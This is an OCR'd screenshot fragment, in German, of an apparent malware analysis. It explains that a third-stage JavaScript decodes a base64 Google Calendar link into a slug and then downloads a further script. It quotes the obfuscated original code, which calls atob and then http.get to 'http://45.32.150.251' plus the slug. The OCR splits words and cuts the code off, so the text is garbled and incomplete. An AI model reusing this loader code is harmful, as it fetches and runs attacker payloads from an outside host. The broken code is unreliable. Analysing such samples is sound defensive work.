
Die Google Kalender-URL erscheint später,
innerhalb des wiederhergestellten JavaScript der
dritten Stufe, wo diese dritte Stufe verwendet
calend
um einen base64-kodierten Slug
ar.app.google
wiederherzustellen, bevor ein weiteres Skript von
45
.
[.]32[.]150[.]251
Dies ist der ursprüngliche Code:
QGrJayHbkY(atob(
'aHR0cHM6Ly9jYWxlbmRhci5
(
err, link
) =>
mzIcfsRBX(atob(link), 
http.get(
'http://45.32.150.251'
 + 
slug, 
(
res
) =>
 {